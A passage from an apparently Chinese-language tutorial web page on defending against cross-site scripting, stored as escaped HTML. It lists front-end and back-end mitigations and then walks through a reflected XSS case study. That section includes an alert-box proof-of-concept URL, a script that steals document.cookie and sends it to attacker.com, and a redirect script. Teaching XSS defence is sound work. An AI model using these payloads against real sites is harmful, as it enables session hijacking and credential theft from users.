class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;。&lt;/li&gt; &lt;li&gt; &lt;strong&gt;JavaScript编码:&lt;/strong&gt; 对输出到JavaScript代码中的用户输入进行编码,例如使用&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;JSON.stringify()&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;函数。&lt;/li&gt; &lt;li&gt; &lt;strong&gt;URL编码:&lt;/strong&gt; 对输出到URL中的用户输入进行编码,例如使用&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;encodeURIComponent()&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;函数。&lt;/li&gt; &lt;/ul&gt; &lt;/li&gt; &lt;li&gt; &lt;strong&gt;使用安全的JavaScript API:&lt;/strong&gt; 避免使用&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;innerHTML&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;,而使用&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;textContent&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;或&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;createElement&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;和&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;appendChild&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;等API来操作DOM。&lt;/li&gt; &lt;li&gt; &lt;strong&gt;DOMPurify:&lt;/strong&gt; 使用DOMPurify等库来对HTML进行清洗,移除恶意代码。&lt;/li&gt; &lt;/ul&gt; &lt;p&gt;&lt;strong&gt;后端防御:&lt;/strong&gt;&lt;/p&gt; &lt;ul&gt; &lt;li&gt; &lt;strong&gt;输入验证:&lt;/strong&gt; 在后端对用户输入进行验证,防止恶意数据进入系统。&lt;/li&gt; &lt;li&gt; &lt;strong&gt;输出编码:&lt;/strong&gt; 在后端对所有输出到页面的用户输入进行编码,确保浏览器将这些输入视为数据而不是可执行的代码。可以使用各种编程语言提供的编码函数,例如:&lt;ul&gt; &lt;li&gt; &lt;strong&gt;Java:&lt;/strong&gt; 使用&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;org.apache.commons.text.StringEscapeUtils&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;类进行HTML编码。&lt;/li&gt; &lt;li&gt; &lt;strong&gt;python:&lt;/strong&gt; 使用&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;html&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;模块进行HTML编码。&lt;/li&gt; &lt;li&gt; &lt;strong&gt;PHP:&lt;/strong&gt; 使用&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;htmlspecialchars()&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;函数进行HTML编码。&lt;/li&gt; &lt;/ul&gt; &lt;/li&gt; &lt;li&gt; &lt;strong&gt;使用安全的模板引擎:&lt;/strong&gt; 使用安全的模板引擎,例如Jinja2(Python)、Twig(PHP)等,这些模板引擎会自动对输出进行编码。&lt;/li&gt; &lt;li&gt; &lt;strong&gt;HTTPOnly Cookie:&lt;/strong&gt; 将Cookie设置为&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=&quot;brush:php;toolbar:false;&quot;&gt;HTTPOnly&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;,防止客户端脚本访问Cookie。&lt;/li&gt; &lt;li&gt; &lt;strong&gt;Content-Security-Policy (CSP):&lt;/strong&gt; 在HTTP头部中设置CSP,限制浏览器加载资源的来源。&lt;/li&gt; &lt;/ul&gt; &lt;p&gt;前后端协同防御,可以有效降低XSS攻击的风险。前端负责对用户输入进行初步的验证和编码,后端负责对数据进行更严格的验证和编码,并设置安全策略。&lt;/p&gt; &lt;h3&gt;XSS攻击的案例分析:如何利用漏洞进行攻击?&lt;/h3&gt; &lt;p&gt;假设一个Web应用存在反射型XSS漏洞,攻击者可以通过构造一个包含恶意脚本的URL,诱骗用户点击该URL,从而执行恶意脚本。&lt;/p&gt; &lt;p&gt;&lt;strong&gt;漏洞描述:&lt;/strong&gt;&lt;/p&gt; &lt;p&gt;Web应用有一个搜索功能,用户可以在搜索框中输入关键词,然后在页面上显示搜索结果。但是,Web应用没有对用户输入的关键词进行编码,直接将关键词输出到页面上。&lt;/p&gt; &lt;p&gt;&lt;strong&gt;攻击步骤:&lt;/strong&gt;&lt;/p&gt; &lt;ol&gt; &lt;li&gt; &lt;p&gt;&lt;strong&gt;构造恶意URL:&lt;/strong&gt; 攻击者构造一个包含恶意脚本的URL,例如:&lt;/p&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=’brush:php;toolbar:false;’&gt;https://example.com/search?keyword=<script>alert(‘XSS’)</script>&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/li&gt; &lt;li&gt;&lt;p&gt;&lt;strong&gt;诱骗用户点击URL:&lt;/strong&gt; 攻击者通过电子邮件、社交媒体等方式,诱骗用户点击该URL。&lt;/p&gt;&lt;/li&gt; &lt;li&gt;&lt;p&gt;&lt;strong&gt;执行恶意脚本:&lt;/strong&gt; 当用户点击该URL时,浏览器会向服务器发送请求,服务器将包含恶意脚本的HTML页面返回给浏览器。浏览器执行该脚本,弹出一个包含&quot;XSS&quot;的警告框。&lt;/p&gt;&lt;/li&gt; &lt;/ol&gt; &lt;p&gt;&lt;strong&gt;更高级的攻击:&lt;/strong&gt;&lt;/p&gt; &lt;p&gt;除了弹出警告框,攻击者还可以利用XSS漏洞进行更高级的攻击,例如:&lt;/p&gt; &lt;ul&gt; &lt;li&gt; &lt;p&gt;&lt;strong&gt;窃取Cookie:&lt;/strong&gt; 攻击者可以使用JavaScript代码窃取用户的Cookie,并将Cookie发送到攻击者控制的服务器。&lt;/p&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=’brush:javascript;toolbar:false;’&gt;<script> var cookie = document.cookie; var img = new Image(); img.src = &quot;https://attacker.com/log?cookie=&quot; + cookie; </script>&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/li&gt; &lt;li&gt; &lt;p&gt;&lt;strong&gt;重定向用户:&lt;/strong&gt; 攻击者可以使用JavaScript代码将用户重定向到恶意网站。&lt;/p&gt;&lt;div class=&quot;code&quot; style=&quot;position:relative; padding:0px; margin:0px;&quot;&gt;&lt;pre class=’brush:javascript;toolbar:false;’&gt;<script> window.location.href = &quot;https://attacker.com&quot;; </script>&lt;/pre&gt;&lt;div class=&quot;contentsignin&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/li&gt; &lt;li&gt;&lt;p&gt;&lt;strong&gt;修改页面内容:&lt;/strong&gt; 攻击者可以使用JavaScript代码修改页面的内容,例如插入恶意链接、篡改用户信息等。&lt;/p&gt;&lt;/li&gt; &lt;/ul&gt; &lt;p&gt;&lt;strong&gt;防御方法:&lt;/strong&gt;&lt;/p&gt; &lt;ul&gt; &lt;li&gt; &lt;strong&gt;输入验证:&lt;/strong&gt; 对用户输入的关键词进行验证,限制输入的内容类型和长度。&lt;/li&gt; &lt;li&gt; &lt;strong&gt;输出编码:&lt;/strong&gt; 对输出到页面的关键词进行HTML实体编码,确保浏览器将关键词视为数据而不是可执行的代码。&lt;/li&gt; &lt;/ul&gt; &lt;p&gt;通过案例分析,可以更深入地理解XSS攻击的原理和危害,从而更好地采取防御措施。&lt;/p&gt;
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END